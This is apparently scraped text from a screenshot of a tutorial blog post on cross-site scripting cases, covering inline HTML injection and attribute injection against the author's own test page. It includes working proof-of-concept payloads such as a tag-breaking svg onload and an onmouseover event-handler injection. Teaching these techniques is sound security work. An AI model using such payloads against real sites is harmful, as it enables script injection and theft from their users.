 The 7 Main XSS Cases Everyon
XSS Test Page by Brute Logic
brutelogic.com.br/blog/the-7-main-xss-cases-everyone-should-know/
Update
21
W
3. Inline HTMLi
Almost simple as the previous one but with a little “> prepended to break out of the
current tag.
3. http://brutelogic.com.br/xss.php?b1=”><svg onload=alert(1)>
19 <!-- Inline HTMLi (Double Quotes) -->
20 <input type="text" name="b1" value=""><svg onload=alert(1)>">
21 <br>
22 <br>
4. Inline HTMLi: No Tag Breaking
When input lands in an HTML attribute and there’s filtering of greater than
character (>), it’s not possible to break out of current tag like in the previous case.
31 <!-- Inline HTMLi - No Tag Breaking (Double Quotes) -->
32 <input type="text" name="b3" value=""&gt;<svg onload=alert(1)&gt;">
33 <br>
So we use an event handler appropriate to the very tag we are injecting into, like:
4. http://brutelogic.com.br/xss.php?b3=” onmouseover=alert(1)//
Which closes the value and gives room to insertion of the onmouseover event
handler. Pointing to alert(1) followed by double slashes to comment out the hanging
quote, that triggers the js popup when victim points his/her mouse over the affected
input field.
Waiting for brutelogic.com.br...
MANNING
ROYCE DAVIS
Available on Amazon
FOLLOW ME
Tweets by @brutelogic
Brute Logic Retweeted
Brute Logic
@brutelogic
You don't wake up every morning thinking "I will be
a hacker". You just look at things & think "I have to
know how this works".
Apr 25, 2013
Embed
View on Twitter
The best place
to get started
with crypto
coinbase
$9,175.84
ALL POSTS
Training XSS Muscles
Building XSS Polyglots
CSP Bypass Guidelines
Filter Bypass in Multi Context
Testing for XSS (Like a KNOXSS)
XSS via HTTP Headers
XSS in Limited Input Formats
Advanced JavaScript Injections
Quoteless Javascript Injections
Brute